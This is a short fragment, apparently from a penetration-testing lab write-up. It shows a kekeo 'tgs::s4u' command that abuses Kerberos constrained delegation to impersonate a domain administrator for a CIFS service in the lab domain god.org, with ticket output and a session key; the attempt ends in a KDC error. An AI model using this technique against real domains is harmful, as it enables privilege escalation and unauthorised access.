 kekeo # tgs::s4u /tgt:TGT_sqladmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi /user:ad
ministrator@god.org /service:cifs/owa.god.org
Ticket  : TGT_sqladmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
  [krb-cred]     S: krbtgt/god.org @ GOD.ORG
  [krb-cred]     E: [00000017] rc4_hmac_nt
  [enc-krb-cred] P: sqladmin @ GOD.ORG
  [enc-krb-cred] S: krbtgt/god.org @ GOD.ORG
  [enc-krb-cred] T: [2022/2/25 16:47:48 ; 2022/2/26 2:47:48] {R:2022/3/4 16:47:4
8}
  [enc-krb-cred] F: [40e00000] pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 23 (rc4_hmac_nt      ): 466b1a8f22f354e4f7033
f02bd8bf0d5
  [s4u2self]  administrator@god.org
[kdc] name: owa.god.org (auto)
[kdc] addr: 192.168.52.138 (auto)
  > Ticket in file 'TGS_administrator@god.org@GOD.ORG_sqladmin@GOD.ORG.kirbi'
Service(s):
  [s4u2proxy] cifs/owa.god.org
KDC_ERR_BADOPTION (13) - 2022/2/25 16:50:33